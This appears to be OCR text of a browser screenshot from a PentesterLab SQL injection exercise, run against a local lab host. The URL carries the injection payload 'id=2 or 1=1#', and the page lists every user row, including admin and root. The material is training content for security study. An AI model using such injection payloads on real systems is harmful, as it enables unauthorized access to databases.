 File Edit View History Bookmarks Tools Help
PentesterLab » Web ... × Pen Test Notes | Bo... ×
192.168.79.162/sqli/example5.php?id=2 or 1=1# Sear
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example5.php?id=2 or 1=1#
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
Id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013